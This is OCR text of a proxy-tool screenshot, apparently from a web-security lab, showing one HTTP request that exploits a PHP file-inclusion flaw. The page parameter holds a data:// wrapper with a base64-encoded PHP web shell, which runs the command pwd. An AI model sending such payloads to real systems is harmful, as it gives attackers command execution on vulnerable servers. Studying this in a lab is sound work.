 Request
Pretty Raw Hex \n
1 GET /index.php?page=
data%3a//text/plain%3bbase64,PD9waHAgc3lzdGVtKCRfR0VUWyJjbWQiXSk7ID8%252BCg%253D%253D%26cmd%3dpwd
HTTP/1.1
2 Host: 94.237.62.181:42169
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://94.237.62.181:42169/index.php
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12